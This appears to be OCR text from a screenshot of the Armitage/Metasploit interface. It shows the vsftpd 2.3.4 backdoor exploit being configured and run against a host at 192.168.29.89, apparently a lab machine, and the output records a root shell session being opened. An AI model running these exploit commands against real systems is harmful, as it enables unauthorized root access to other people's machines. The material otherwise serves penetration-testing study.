 Armitage View Hosts Attacks Workspaces Help
openbsd
osx
qnx
solaris
unix
dhcp
fileformat
ftp
proftpd_133c_backdoor
proftpd_modcopy_exec
vsftpd_234_backdoor
http
irc
local
misc
smtp
sonicwall
ssh
webapp
x11
172.217.166.238
192.168.29.89
Console X nmap X exploit X exploit X
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.29.89
RHOSTS => 192.168.29.89
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set TARGET 0
TARGET => 0
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.29.59
LHOST => 192.168.29.59
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LPORT 14222
LPORT => 14222
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] 192.168.29.89:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.29.89:21 - USER: 331 Please specify the password.
[+] 192.168.29.89:21 - Backdoor service has been spawned, handling...
[+] 192.168.29.89:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.29.89:6200) at 2021-10-14 23:25:56 -0400
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >